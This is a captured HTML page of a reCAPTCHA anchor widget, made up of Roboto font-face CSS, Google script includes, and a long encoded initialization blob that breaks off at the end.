  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DqbqpO9K51fJtwoiXsQbXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DqbqpO9K51fJtwoiXsQbXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DqbqpO9K51fJtwoiXsQbXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw69dw7fCg8K2w60mcMO/w7nCuivCnUvDjsKsw6VUZsKXwqgFw4zDksKUwp/CjhTCsjQHNcOQwpBRSMKIJ8KvVjtMfGxzw6rDgcK0QUImS8Ovwq41w4oww7AsJj5sbi0AMsKkdMOHwr/DqMKdwp/Cv2XDpcOXPMK3H8KxIsK9w5LDicKww4bCoT7CsyA7NXJUSl/[base64]/CsjwYUAnCs8KTwrbCjVjDuHDDnsOKwrTClRzDmxLCk8ONC8K6DcKQwpjCp8OcFcKOasOlw5vCgyPCjEfCgVcHw5rCjcOgDCBFwqLDhh5tw68Iw5FywqlID28/wpMKw51nXx5WeXnDuHTDi8OpTCdlwq8/XAfCmlomVMKFM8O2w7rChjzCoMK8wo7Cq8OjcsOFfiXCkgphw63DjGnDk8OEw48uwpvDpcKzAhTDrxoIwozDsS5Gbg3DosOawpccw43DlhpeLMKRw552wrvDq8Kiw7vDu1oyw5fCo8KPwphrwrR/AsO6w7/Ck8KOIsOdHsKIwr7CrcKDw5lHw5TCosKtw498XcKMecOxCMOtw6rCj3HCpcOPJAXDkk/Cum4BwpzCnMKIN8OnwoUMwrwqMnwCwo4VA8KMw5AdAFM3wpEkwqnDk0jCrMKrCmw+w4nCtzpTDcOwwq/DkMOKwqTCtHXDrsKBTBZ/wqnDnV1HIsO6wrdqwpXCs8OXw7N8w4dMwrfCsURqVivCmcOXABZEw6nCnsKuLz9+wq7CvEzCtB4OCirCr3wAOQrCrVvClideE0fCjsOsw5TCjwrCqGEOG8O2w7s6FcOUwq08w4PCkMOjJhFTwqzCrV/CjyvDoHTCnz4AUcOdO8Ohwqsqw73Dkg54wo/CrsKQw5bCkAHCvgJrPgrClsO0w6gYM350E8KJw5bDpCXDhDlxZQnDiMK8w4LChMOcQsOMw6fCtSkzw5B8aGMjL3rDkMOmScKCw75Uw47CiBfDkU3DqVhYTMKWWXkdaEBxa8KnNcOyw6PCmjvCisK0w55fwobDlirDjsObZ8OfHcOADEhcflw/w6A5VWzCtMK/[base64]/[base64]/[base64]/KsOewq53wr9pw7bCjcO9W8OUPVzDgsO1AMOiw6LCj2IKw57DjxDCt2vCrMOgw7/DmcO0woA+w7Q4CxQ8wqIvYjVkwrnDucKKPcKVw4/DocOOw4AKZsKtLikaw49pIcKEw5szwpZbOcO+wrUEw5QGw5nCtcK5DV7Dr2rCmMKPw6PCo31gAsOXw7LDsnVLFm7DgmwSw7c0K8Oxw7hVQ2HDnMK7ZBIsw5t1acOKw5DDkMKUA8OtQcKtw73DtcKzdQxtwpA/ZMK2RMODwrDDs1TCucO6w5TClFkKfMOGKQrCpgsaw6Q3dHJTwobCplRbw6nCsMO8w5ITXcK9wr3CnsKjGMOUwpHDtsOYwrfDnxXCtH9RTUrDrsO5BEVvwp3DvMKWwrRiw4fDl8OMwonCqEhLWWoQwqciwofCggE9wpY9w5BVw4vDjMO3AsK7ccO+wprCu8KZwp/CpX9iw6zDkMKNWgwxLMKFI2XDljTCiS3ChcKPV8KTw6TDg8OjW1LCpMK7w5UgIcKJw63Dq1vCtMO3CHjDk3HCkCrDnFTDvMOOw55Rw67CjxTCl3UKwpw5w7RuLcK/XMOIw5hiwoZbwpXCqX/DmEM3w4nDlQnCmnbDkh0/wrLDmsKQw4dzVCnDvhbCj8Ogw5ARw4TDl8KrwqLCoUDCv8OqwrDDhMO/[base64]/DsX98Tn7CvjlZOX4+wqfDisKINx9dw4RLwoZfwpbDnn/DrcOLKFbDrsOAw4NLwr4wwqolw4zCsgJpL8K1X8KswoFsw4sLDcOzXwoBB0PCuAXDhsO2wpXDiVNawonCtlPCmcK0Bk3Cr8OUF8O/w48zAEfCq1YAWQ3DnMKBZsO1wqYqwooWCy57w7fCm8KYHcOHwq4BwpPCpMKWecOMdh4AwoIiXsKJwo3CoTrCtMO/K8OuYmDDn19SL8Oswr9ew7vDv8OmCU9kDUNZwpxawrEiHcKZw5kAw4/DqF5GwqHCtl9mw4vCrgBDDcOJwqHDlMKVw43DkQxzXGbCqcOIaDR/ZsKlOAzCrVnChsOhemTCpQ8PB1fDqWbCtcObwrDDv8O1LmjCoBs5wo7CvwMcwqLCmcKHwqg6woDCoXBHBwfDr8O4w4pqEMOdw7DDg1jDocOacD3Ch3BHwp7CgsK6wrsnwrYbPsK5EG1/SsKOwrklY8OAVsOTwo7CvMK5w73CuEwXNMKfMsKnThzDvDpPwr1UwpFBWMOZwoTCrjzCrUp6Q8KAW8KDwoUEDm8RGXg1UMKawofClSbDj8Klwr7CiSkLCwYdZC5Zw5UOw4zDg1BrwqTDhRjCjmnDjMOCVMKlKcORwpB9c3/Cm8K/[base64]/EWRcZcOaHj47WsKbwodcccOJJMOCccKVdATDomd8KcKTw7ZHwpnCicKZwofDgcKqUxl3wq5HOMKywpnCqsOAcsKPW8Kkw5Rdw6tzwqLDgV3CoMKWElYZaX/DmmXCkDAjaWFNQ3rDgifDgFzDjMODAgkEeMOZwprDoEzCiSfCv8KIwqDCo8KZwqFjw6wrCnjDvHbCmRLDhw/[base64]/b8OWYCPCrxzCpMOewp7Cp8OlWsK+w4Qkw7vDpMOJHSLCtsKja8OnUCBVVsOnA07CrBgWw6jDoyDDtmfClCXCnhrDjEkcwoHDuhPDssOXCiE3AsKNwpgBw5Yvw4TDqDN/w7IlBcKiWCrClcOKNsO/ZE7CrhXDvTdfABEJKsO6GMO8w5AQw7hVN8OlwrjDuzdeFVbDusOkwrJaOMOXQ0XDqcKTwrrDjMKNwq1lwrB6WVtJBh3CvDTCu2rDgibCoMKXTsOFTsOQMHvDocONcSjCmStDDgDCo8KqYcKrw4QrPw4RasKSMMKxwqoSCcOCw5nDghUlJjrDrz1/wqxLwp/CglbDpnFZw6t2wqTCs3XCm8KaYcKBwo7CiHtOwpTDvXIwMsK6Nlhlw4BKw6BVw5YbwpsxWMOgJcOVZ8ODYMOiA8Oow6XDrW3CvVbCjsKnwr7DqcKTUkHDihUnwpDCjsOJwpHCq8KaDydGw59WwpLDj2sjDcOnw6PCix85wrl+w4M6Q8Omwp/DjF9LSBRlbsKNI8Ojw7dkEMOSBVTDnMKaZcKMVcOjwp80YMOeeMKjw5pBZybCgx7Cgi5+wpY/Um7Du8OkccKkwoZqSMKwDMOlE2bCksOncsKlw4XCncK9AEl5woF0wqrCrFl0w6nCpBRywpLChcKjCH9sExgHSsOWSGTClhZaXxV/ODrDiwvCg8OpBkp+w5k3RMOTIsOPVMKtwoEywozCuwQGGxzCjEgGU2IRw6RGbi3CosOKIHzDrWZIwpYSNi4Kw63DvMONw5nCscOTw5Jsw4/CoQZewrvDgsO7w6nCjcO+RhZpJ8OtRgHCrsKde8OLDSrCgTZqw57Cu8O0w77CkMOQw5kmUcOHPh3DksOrwqUFw6zDqELDuMOQHsKcD8OndcK0c31Lw6pwDcOqLU/DsMKdI3jCrz/[base64]/DoUJ2w6DCuDojwqcoPSvChcK8w4PClA3CryZFR8O8FwzCr8OCwofCgMObwp7Co38vIMKowqAXbC3CscOCwoQ/[base64]/DiMK2CUQ3KMKuNA3CnMOpw71/woDDl8O1LMKXw53DqcKSwoQPfMKjw7AYRjvDqxcHWcKzw5TCvMOsw5QoAkbDrDnDj8O6XFLDszN0SsK4H2fDg8KEX8O3N8OOwoVnEsOYw5nChMOwwpHDrylGHj/Drh4kw6tAw4IJbMKRwpHChcO1w6wSw6DCmwFew6bCpcKlw6nDrFAgw5dGwpVWCMK9wpPCvzrCgQDCrsOpZMK5w6TDhsKKE8O9woXCu8Ofwp4Uw7Ntf0vDvcKtMzw0wqzDgMOMwovDgMK8woRLwonDrMOEwqArw53CrsOjwp/[base64]/CvyRZcsO4w7PDhlzChygjw78AwpQMIsKMUiYdwofDqsKONVdSw5Mww5XDghpqw6XCnDI4dyzCuRoeZcOzw7DDrEBCKsKFLGwoGMK6bCMCwoHCvcKFVmbDg8OywpDCh1IMwojCv8O2w5ITwq/DscOBZ8KMGDNKw4/CrD3CggAywo3CkjlawrjDhcOCeVoQHMO6BjYUR27Dv8O8TMKMwq3CncOjKwkVwrlPOMOWSMOaAMOgF8OAKMKUw7/DtsOjUVzCtjN9wp/Cr8KtM8Kew5B3wp/DkcObFGA1UMONwobChsOdUCIIfMOPwrF4wqXDr1zCvsOBwrZ1WcKrSsO4O8KHwrXCpcOdemRVw4Ycw6IEwr3CrGXCgMKZMsK+w7/[base64]/DsMKqbUonw5/Dr0wGUzkOOCtlLSlgw47DkQR2BsO7Y8KSCiM5QMKUw6HDnEZLeE7CsAZCSH5zVk7DgHbCi1TCkDrDpsKIO8OlEsK9PcO5H8O+bkkOLzV4ZMK0OloSw6rCv8OFbMKPwqFbwqgcwpvDqsK2wpkQwpjCvW3Dh8KqOMOlw4J8OgcKEmbCoGtdXk/DsCPDpjsGwqgCwp3DtTsIbsKpHsO1V8KVw4XDiXd5FV3Cv8Owwps0wqQ4wpfClMODwphLVU4mB8KXQcKlwrdtw6tGwpIqS8KNwqtXw7MMwoYKw6PDoMOxOcKldBxrw57Ch8KjH8OOCxDCrMO8w4vDh8KawpVxUsK2wpTCgBzCgcK/w6/DosKrcsO6wrXDr8O/GMKRw6jCpMODV8OXwpVVEMKkw4nCkMOpecOXUsOeLhbDgns+w5NUw63CjcKKO8K9w6rDu3hnwqDDuMKRwpVRQB/CisONccKPworCoCfCrQZiwoMWwrJdw7NxFkbCuWsVw4XCn8KpP8OBPUzCsMOzwq4nw7DCvCxZw6poOhPCuHLCux1hwoc8wotww4AEM1fCv8KFw4A+ZDlkXXQfPlxxccKQfQc/w6RSw6zCl8OSwppsBlRcw6dFAyFzwrDDtsOrIkHCnFd6J8K7SX5FcMOEw5XDjMOSwo4rMcKvdnEWHsKJWMOAwpk8VMKgdDjCpMKawpfDjMOnGsO4SCDCmsKvw7jCoRnDksKBw79nw7UOwo/DpsKnw4cLbjIPX8KZw7QOw4fCsSAkwoUNS8ODw58IwpQuCcO6asKew4XDjcKXb8KVwrc2w73DuMKoIxcPEcOqBQDCqsOZwoBLw453wpc2w7TDgsOmf8KXw7LCksKdwpU1SUrDjsKvw4zChsOWOCRAw4jDhcK/GVPCgMOZwofCp8OFw4jCrMK0w6Eiw4fCo8KgTMOGT8OeEifDh3PCq8O4WRXCtsKVwr3DscOJSGgVLVI4w5lzw6Vzw7RBwrRvKlLDlzPCizrDg0EtV8KIFAgLw5Ibwo3DsG/CosO6wog7VMKpUX/Dll3ClcOFCXjCgTzChhNuGsOZRCJ7G3TDl8KGwpwMwo9sTsO8woDCi0XDtcOaw5snwoLCvGXCpC8WRCnCpUo+ecKlEsKYK8OXc8OtGcOGRHvDvMKXPsO3w6/DmcK0IcKFw5VHKlLClXnDrgzCssOMwqhRBlfDgRXCigQtw411w7wAw7BbUjAMw6kzM8Olw6pdwrFXMl/[base64]/RMOhw4IswoTDqW0nw4TDtsO0wo/[base64]/[base64]/DgcKYwoxWwrzCjMKzWRnDkMOhwpQBw6ECw6nCnjUEQ8KFVxtaW2DCvMKJJFkOwrzDi8KgGsOOwoTCtWtNXsKvPsKFwqTCi3xXB3DCjQESbMO9HsOtwr9PJEPCr8K/GX5cUycqHR4eAsK3LEfDnHXDknghwoTDsFNrwoF+w77ChCHDunh5LUzDoMOxWkLDvW9Hw6nCgDzCocO/CMK7Lhx+wqjCgF/Chk94wpfCksOIAMOhIcOhwqvDo8OYVkFNNmnCtcOPNTTDucKxFMKEfcK4Zg/ChVhUwqLDnnDCnX/DsBQdwqHDkcK0wrDDh1x0asOawrYPMAEdwqd0w6AML8Onw7s1wq8qNVddwrNGQsK8w7rDgcO7w4oSL8OIw5fDoMOFwqgJCCfCi8KPFsKZKBfDhS8gwovDlz/[base64]/[base64]/DkMOgIHczJsOkEMKyA0rCocOBKRg8LcOnwrBLC23DpGxNwos0V8KxNlpzw4/Dt3fDjMO1wrtKMMOWw6/CsH0Ww490dcO5BgzCnQbDqWURNh/CnsOQwqDCj2UROFIIM8OUwrI3wpYfw7vDgnRoAiPCgkLCq8KIZ3HDscOTwrhzw6YywoY2w5ocUMKHSVVddsORwo/CsnYEw4TDoMOwwqRxcsKZIMKXw4oUw7/[base64]/[base64]/wqLCtS1SQsK9wrHDscK7RVbDl8KgBMOGX8O8CDR7d1PCrMOrZMOdwqZ1w53CuDsRwpxqw5vCvMKOa24Vcx8/w6DCrzvCqHDCgHjDgsOdP8KWw63DqB/DpsKeQBTCjRpywpcyRMKlwrvDlMOGA8KHwqbCp8KkMmHCq0/[base64]/fcOvw7DCshDCl8KqbSsSBlvCgMKnZDECI1oNOcKVw6XDvhLCsyPDlBAuwqwlwrjDmQXCpzdFT8OQw7XDsXXDocKaMwPCgiNywr3Dn8Oewo1UwqQ2RMOqwpLDk8OoF2d4QAjCvQU/wqkZwqR7HsKuw4PDtMONw4AGw6MofiYHUhzCj8K7fS/DgcO8bMKfeTbCjcKzw6vDqsO8GcOkwrMgHis7wqvDqMOCfE/Cj8O9w5zCq8Ocw4gOLcKiYUU3D1ppSMOqaMKLdcO2QiHDrz/DgcO+wqdkdyXDr8Onw7jDvh59B8OFw71yw59Ww689wqjCiHFTSxPDqGbDlcKeT8OQwo9aworDhsOMw4/DosObISRyT3HDkgYwwp3DvTQ5JMO1E8Ksw5XDhcOxwpXDssKzwp49UMOBwrzCmcKSfMKzw6gGdMKhw4TCkcOXFsK3LRbCizvDosO1woxmVUAiV8OKw4TCncK/wppRw6Z1w7wkwrpZwp4XwoV5N8KnAX4HwqzCrsOuwqHCjMK8ZDQdwp3Dh8ORw5ZhezXCl8OPwpFiX8KxVCJKIMKiCztQw6hWH8OTVQN8fcKBwpt5d8KQQQrDtVMyw6FhwrHDvsO7w7DCp0TCs8KZGMKMwrjCicKZTi/Co8K6wojDjEXCjXoTw6DCkjAGw79mQynCq8K3woDDn0XCqUnCmcK2wqEQw7gaw4Qxwosnw4DDshw0X8OLScOjw4zCvSNtw4Z8wpQpDMOswq3CthTCpcKAPMObVsKVwr3DvGnDtC5gwq/CncOMw7chwqZww5HCn8OWci7DuU9/GEnCsBDCmw7CtSh1IBrCr8KZDRRkwqTDnFvDnMO9LsKdNTheU8OAacKUw7jDulPCm8KFCsOTw4XCu8KTw7lcJX7CgMKGw7Fdw6XDu8OGH8KpWMK4wrXDtcOdwr03bsOuTsKXecOHwqQAw7UtRVpRRgjDjcKFIlrDrMOYw5V/w4nDosOLS0TDjA9zwqfChCsQFHYqAsKmRsKbZylsw4fDt2Zvw6TCnTJ+BMKTcSHDicO4wq8Iw50Iw4sRwrPDhcK3wq/[base64]/Dq8ORwrZ2FcK1wqbCpnvCoMKUwpgmw4RCBsKvC8ObGcKTT8KwAsOdWFLCumTCqMOXw5jDvQfChTgXw4YkKXbDt8Krw7zDkcKibkfDolvDnsK1w4zDgSxiW8KIwrtvw7LDpxTDgMOSwq85wosRUDrDpSkbCB/DucO+R8KkLMKNwqjDs20DUcOTwqt5w4vChmkWXMO5wokywpDCgsKNw7Rfwo85PA5Xw6kpMgrCusKvwpAjw5TDpRA9wrsdVwdZX1jDvF9vwrzDt8K+SMKDYsOEThvCqMKZwrHDtsKCw5pJwoRYYHvDpwnDrxZswqnDrGQ/GkfDgEdFdxA1w4TDvcKRw65tw7LCjMKxEcKFKMOjOcKYPhNPwoDDpRPCoj3DgjLCoHzCr8KTMMOsbywmCxMVMMOFw41cw65JXsK+wrXDqWw6WxoJw7rCtxYHfRfCmwE7w63CoQoGNcKUQsKfwqbCmWtlwoQKw4/CsMK2wqzCrj9Twq97w6Ftwr7Dlxh6w7ZCHDwwwrEzNMOrw5bDt0M/w44QH8KMwqTCqMOtwq3Cu0ZabEcSUi3Cm8K5cRvDpBhoUcKsIsOYwq09w5DDmMOZOkRubcKCecOsY8OPw4gwwp/[base64]/IBLCknkobSjCu8One8Ktw6IQw4XDrcOOw6jCnsKMP8OMwpxaw57CvjHCp8Oowq7DksKWwoI0wrpATXtnwo8HEMOrPsOfwq0Sw7rCn8Ocwr8IEWjDnMOnwo/Cql3DosKrGMKIwqjDlcOSwpfDnMK5w5zCmy82D0YwL8Oucw/DtA3DiXgMd3YEeMOlw7PDkcK/QsKQw7cIKcKVFMKNwogpw4wtfMKMw4sgwrHCvnwOf34Awq/Cly/[base64]/AhlXw5fDqnAtZsOVwqwxwrXCjsKbKm4/[base64]/CvXrCgMK3YjXDkihZUsO5w5U3HsOJXcKhwosdw5XDu2DDlB8xw6nCgsOfwpVXWcK3HBEdIsOKQlzCvSXCmsOwcgVbJsOeGx8fw75VcnHChEo2Hy3Cj8OAwpJZFlzCjGzDg27Dpjc1w4trw5jCnsKkwrzCtMOrw5PCrk3CncKOR1fCu8OaIcK/wpcTG8KMNcKsw4U2wrMELwPDuTfDhEgFVMKNHEPCsBLDoGwDexdDw6gNw5QVwrgSw7zCv0rDl8KXw5RXd8KPBWDCjhMVwoPDrsOCeEcIdcK4N8OZXkjDnsKFFghRwo5nIcKCf8K7H3liOcOEw67DjV1ow6smwqXCik/[base64]/CmCjCtsOmwqDDhDZsw47CmcOpw6gfO8ORdMOCwqbCpR/CjgvDlhsMasKNTFDDvAxTHsKww7s6w5VHI8KSQTYYw7bDhCBnS1MZw7vDqsKVK3XCosORwobDicOgw48cInZiw4/CqsKww7EDEsKNw6rCtMKSJcKBwq/CjMKGwrDDr00WaMOhwoN1w58NDMKDwp7CscKwHRTCn8OxDyvCqsKtIhDDmMK1wpHCiy7CpQTCrcOOwohOw4rCtcOPA2TDujXCt1nDosO5wqTDkBTCsDMJw7tkB8O/RMOnwrvDkBPDnTTDoRLDlRdxJlsgwrkEwp3CnAcvY8OuL8OAw7tGfSkpwokbbiXDiiHDvcORw5LDr8KdwrYkwrduw4hzRsOfw6wDwqzDs8Kfw74dw6zCpcK1c8OVU8OfKsOENGolwpc/[base64]/CuTjDqA9XI8OTScKoesKGdMKWw5h2bsKSSUNOw55KFcKsw7HDpjUcPU9/T1kcw5bDlMK2w7gsWMO2JAwMeUFnXsK7flNEcWJbT1sMwpEwXsKqw5kmwozDqMOgwoBxODkUP8Kfw6NWwqTDtcOuTcOXa8OAw7vClMK3IFA6wrnCt8OSK8KCSsK/wrzCncOiw6JkT3kQWsOufTdcPVQBw47CnMKQVmFHRiRJC8Onwrxuw6wmw74LwqZlw4/CpE4TLcKaw4w7dsOHwo/DmCw9w6rDiVbCjcORYQDCj8K3QDIxwrNSw5chwpddd8K7IsKkA0fDtsO/GsKeRg87c8ODwpMdwptxMMOkI1o0wojCkXUfIsK9Nl3Cjk/Do8Kbw6jCkmBaW8KYG8KQLQfDn8OKaSXCpsODfGrCgcK2YmTDjcOfFAbCqjnDuATCoEvDkHTDrDdxwrvCssOnZsK/w7s2wrtgwpbCh8KcF2YJEi1AwobDvMKAw5Yxwo/CumfCvUErAxnCisK2diXDk8OJLEPDs8K8YVvDgDfDsMO7ACPClCXDocKYwoV8VMO1BXlLw5JhwrDCjcKTw6JoBwIVwq/DvMKfMMOpwq3Dl8O2w75EwrMWKxFJJF3DocKldUXDnsOcwpfCpX/[base64]/wr/DvzYCwoTDqcK5w59+wpvCs8K7w7AUdcOFwofDtmEKYsK+EMOUAB4Jw7tcUR/DmMK5ZsKIw4QVcMKUBXnDkmzDtcK4woHCvcKIwrpyO8KBUcKnwpfDr8Kfw717w7DDpgvCi8KSwooEdwhlFxEPwrTCi8KGSsOAQ8KNMA/CnATCgsK+w71PwrcDCsK2cyl9w4HCoMKxWHhoXA/[base64]/[base64]/w68QV1jDpzDDnCtOAh5/JSxfYgAlwrIJw6Q3wqLCjcOmAsKew5jCo0FtEywiXcKLaiXDo8K3w6zDm8K5bCDDkMO2MybDr8KFAETDiwFwwojChX09wpLDkwdZAw/DgsKnbHhdNDZew43Ctx1GEHFgwrEWa8OWwqMSCMOxw5okwpw/RsOzw5HDvWA7w4TDsXjCnsKzdHvDq8OkWsOiRcOAwqTDv8KsAF4mw6TDkBRVE8KnwrApWmbDiy47wpx8F3IRw7zCj0oHwozDkcKRDMKnwobConfCvHA4woPDlghfLiNRHnfDshBFGsO6Xg3Ci8OWwqVWOBdNwrAHwoApCEjCiMO5UmAUBFcRw4/CkcOwCCbCglvDo0M4esORSsKRwqEzwobCtMKFw5/CvsO1w69uB8KzwrZPB8Kmw6zCp2LCkcORwr/Cr1t8w7HCn2jChC3CpcO0Uz7CqEYcw7bCoCk5w4TCusKNw6bDmHPCiMOXw44OwobCnAvCqMKjLV4Bw4fDjWvDgcKsYcOQQsKvM0/Cs1VcK8KxL8K3WyPCoMO2wpJxAEbCrRsWT8OEwrLDnMKlQsK5H8OPbsKrw4nCrBLDpxLDhcOzbsO4woAlwr/DsSA7a07Dl0jDo1gMCQlnwojCm